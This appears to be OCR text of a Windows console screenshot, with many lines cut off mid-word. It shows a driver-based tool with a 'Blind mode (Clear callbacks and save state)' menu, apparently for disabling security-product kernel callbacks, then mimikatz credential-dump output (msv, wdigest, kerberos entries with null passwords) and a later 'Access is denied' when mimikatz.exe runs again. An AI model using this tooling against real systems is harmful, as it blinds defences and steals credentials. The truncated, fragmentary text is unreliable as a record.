 C:\Windows\System3
Microsoft Windows
(c) Microsoft Corp
C:\Users\Driver\De
==================
==================
This software is p
In no event will t
the use of this so
By using this soft
1. You will only u
2. You accept all
3. You will not us
4. You understand this tool may cause system instability.
===========================================================================
Do you accept these terms? (y/n): y
Select operation mode:
1. Blind mode (Clear callbacks and save state)
2. Restore mode (Restore previous state)
Enter choice (1/2): 2
msv :
tspkg :
wdigest :
* Username : DESKTOP-4M50D3K$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
* Username : desktop-4m50d3k$
* Domain   : WORKGROUP
* Password : (null)
ssp :
credman :
cloudap :
mimikatz #
C:\Users\Driver\Desktop\driver\mimikatz_trunk\x64>mimikatz.exe
Access is denied.
C:\Users\Driver\Desktop\driver\mimikatz_trunk\x64>